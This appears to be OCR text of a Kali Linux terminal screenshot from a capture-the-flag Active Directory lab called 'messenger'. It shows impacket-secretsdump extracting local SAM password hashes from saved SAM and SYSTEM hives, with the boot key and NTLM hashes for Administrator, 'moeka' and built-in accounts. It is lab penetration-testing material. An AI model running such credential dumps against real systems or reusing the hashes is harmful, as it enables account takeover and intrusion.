 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ impacket-secretsdump -sam SAM.save -system SYSTEM.save LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×9f6f3c854f7b832790ebd8675aa969ca
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4b775b02eb64f1b6f39136fadee7d097:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f08bb0f2a18087aebde05a88e8562905:::
moeka:1000:aad3b435b51404eeaad3b435b51404ee:3db7b1172736f9269dc00118e536a07b:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$